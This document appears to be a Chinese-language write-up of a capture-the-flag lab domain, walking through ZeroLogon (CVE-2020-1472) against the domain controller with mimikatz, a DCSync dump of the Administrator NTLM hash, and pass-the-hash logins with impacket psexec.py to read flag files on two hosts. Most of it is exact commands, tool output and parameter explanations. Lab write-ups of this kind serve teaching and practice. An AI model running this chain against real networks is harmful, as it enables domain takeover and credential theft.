
其实也没必要rdp进去,直接到rshell上操作也行
192.168.20.30
先打域控,其他师傅说用ZeroLogon (CVE-2020-1472) 打域控
ZeroLogon (CVE-2020-1472) :攻击者只需要定位域控主机名及IP,并且可以访问域控,就可以在无需任何凭据的情况下 (可在域外) 拿到域管理员的权限。攻击机不在域内,但能访问域控也可以
第1步 验证漏洞存在
域控主机名可以直接ping -a
C:\Users\Public>ping -a 192.168.20.30

正在 Ping WIN-7NRTJO59O7N [192.168.20.30] 具有 32 字节的数据:
来自 192.168.20.30 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.20.30 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.20.30 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.20.30 的回复: 字节=32 时间<1ms TTL=128

192.168.20.30 的 Ping 统计信息:
    数据包: 已发送 = 4,已接收 = 4,丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
    最短 = 0ms,最长 = 0ms,平均 = 0ms
拿到主机名
WIN-7NRTJO59O7NC:\Users\Public>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ #主机名后面加$
[rpc] Remote : 192.168.20.30
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.20.30
Account: WIN-7NRTJO59O7N$
Type : 6 (Server)
Mode : detect
Trying to 'authenticate'...
======
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerableOK — vulnerable漏洞存在
第2步 置空域控HASH
注意:域控的机器帐户HASH存储在注册表中,系统启动时会将其加载到lsass,当攻击置空域控HASH后,仅AD (NTDS.DIT) 中的密码会更改,而不是注册表或加载到lsass中的密码,这样将会导致域控脱域,无法使用Kerberos进行身份验证,因此要尽快恢复。
mimikatz # lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ /exploit
[rpc] Remote   : 192.168.20.30
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no

Target : 192.168.20.30
Account: WIN-7NRTJO59O7N$
Type   : 6 (Server)
Mode   : exploit

Trying to 'authenticate'...
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
===================================================

  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000

* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
第3步 获取域管HASH
mimikatz # lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:"" /authntlm
[DC] 'cyberstrikelab.com' will be the domain
[DC] 'WIN-7NRTJO59O7N.cyberstrikelab.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : WIN-7NRTJO59O7N$
[rpc] Domain   :
[rpc] Password :
500 Administrator 00f995cbe63fd30411f44d434b8dac98 512| 参数 | 含义 | 取值说明 |
|---|---|---|
lsadump::dcsync | Mimikatz 的 DCSync 模块 | 模拟域控同步其他域控的密码哈希 |
/csv | 输出格式为 CSV | 方便复制粘贴或导入到表格 |
/domain:cyberstrikelab.com | 目标域名称 | 你在扫描中看到的域名 |
/dc:WIN-7NRTJO59O7N.cyberstrikelab.com | 指定域控的完整 FQDN | 目标域控的完整域名 |
/user:administrator | 要导出哈希的用户 | 这是域管账户 |
/authuser:WIN-7NRTJO59O7N$ | 认证时使用的账户 | 域控机器账户(密码已被重置为空) |
/authpassword:\"\" | 认证账户的密码 | 两个引号代表空密码 |
/authntlm | 使用 NTLM 认证 | 配合空密码进行 NTLM 身份验证 |
原理:一句话:利用 Zerologon 重置密码后的空密码,冒充域控机器账户,向真正的域控请求同步 Administrator 的哈希。
┌─────────────────────────────────────────────────────────────┐
│                                                              │
│  你的机器 (Mimikatz)                                          │
│       │                                                      │
│       │ 1. 用机器账户 WIN-7NRTJO59O7N$ 空密码认证              │
│       │    /authuser:WIN-7NRTJO59O7N$ /authpassword:""       │
│       ▼                                                      │
│  ┌─────────────────────────────────────────────────────┐     │
│  │        域控 192.168.20.30                            │     │
│  │                                                     │     │
│  │  2. 认证成功(因为密码是空的)                          │     │
│  │                                                     │     │
│  │  3. 执行 DCSync 复制操作                              │     │
│  │     请求复制 Administrator 的哈希                      │     │
│  │                                                     │     │
│  │  4. 返回哈希给 Mimikatz                              │     │
│  └─────────────────────────────────────────────────────┘     │
│       │                                                      │
│       │ 5. 输出 Administrator 的 NTLM 哈希                    │
│       ▼                                                      │
│  你获得了域管哈希 ✅                                          │
│                                                              │
└─────────────────────────────────────────────────────────────┘
/authuser:WIN-7NRTJO59O7N$
- 这是域控的机器账户
- 格式:计算机名 +
$ - 你之前的 Zerologon 攻击已经把这个账户的密码重置为空
/authpassword:\"\"
\"\"是转义后的空字符串- 因为你的 shell 可能需要转义引号,实际密码是空
/authntlm
- 指定使用 NTLM 认证协议
- 配合空密码使用
/user:administrator
- 这是你要目标用户
- 你想导出这个用户的 NTLM 哈希
拿到域管hash后
500 Administrator 00f995cbe63fd30411f44d434b8dac98 512使用哈希(Pass-the-Hash, PtH)直接登录域控,绕过密码验证;
使用 psexec.py 和已经获取到的 Administrator NTLM 哈希,尝试登录域控。
python3 /Volumes/N1/hackerTools/neiWang/impacket-0.13.0/examples/psexec.py  -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com/administrator@192.168.20.30
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 192.168.20.30.....
[*] Found writable share ADMIN$
[*] Uploading file aVMHSLoJ.exe
[*] Opening SVCManager on 192.168.20.30.....
[*] Creating service WZlv on 192.168.20.30.....
[*] Starting service WZlv.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7600]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����


C:\Windows\system32> type C:\flag.txt
go-flag{hAeek65Vho2s199D}
类似,用这个方法登陆20.20那个主机
192.168.20.20
python3 /Volumes/N1/hackerTools/neiWang/impacket-0.13.0/examples/psexec.py  -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com/administrator@192.168.20.20
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 192.168.20.20.....
[*] Found writable share ADMIN$
[*] Uploading file DMrQpoCB.exe
[*] Opening SVCManager on 192.168.20.20.....
[*] Creating service xJwm on 192.168.20.20.....
[*] Starting service xJwm.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����


C:\Windows\system32> type C:\flag.txt
go-flag{yJzuQ09FXn0h7Em4}
总结
靶场环境架构还原
┌─────────────────────────────────────────────────────────────────┐
│                      192.168.20.0/24 域环境                       │
│                         cyberstrikelab.com                        │
├─────────────────────────────────────────────────────────────────┤
│                                                                   │
│  ┌─────────────────┐  ┌─────────────────┐  ┌─────────────────┐   │
│  │  192.168.20.10  │  │  192.168.20.20  │  │  192.168.20.30  │   │
│  │                 │  │                 │  │                 │   │
│  │  MySQL          │  │  WebLogic 7001  │  │  Kerberos 88    │   │
│  │  Windows 10/11  │  │  Win2012 R2     │  │  SMB 445        │   │
│  │                 │  │  cyberweb       │  │  === 域控 ===    │   │
│  └─────────────────┘  └─────────────────┘  └─────────────────┘   │
│         ↑                      ↑                      ↑          │
│         │                      │                      │          │
│         └──────────────────────┼──────────────────────┘          │
│                                │                                  │
│                         ┌───────▼───────┐                         │
│                         │   攻击机       │                         │
│                         │   (你的机器)   │                         │
│                         └───────────────┘                         │
└─────────────────────────────────────────────────────────────────┘
第四阶段:域权限提升(Privilege Escalation)
使用 Zerologon (CVE-2020-1472) 攻击域控:
| 步骤 | 命令 | 说明 |
|---|---|---|
| 1 | lsadump::zerologon /target:.30 /account:WIN-7NRTJO59O7N$ | 探测漏洞是否存在 |
| 2 | lsadump::zerologon /target:.30 /account:WIN-7NRTJO59O7N$ /exploit | 重置域控机器账户密码为空 |
| 3 | lsadump::dcsync /domain:cyberstrikelab.com /user:administrator | 导出域管哈希 |
| 4 | psexec.py -hashes :哈希 administrator@.30 | 哈希传递登录域控 |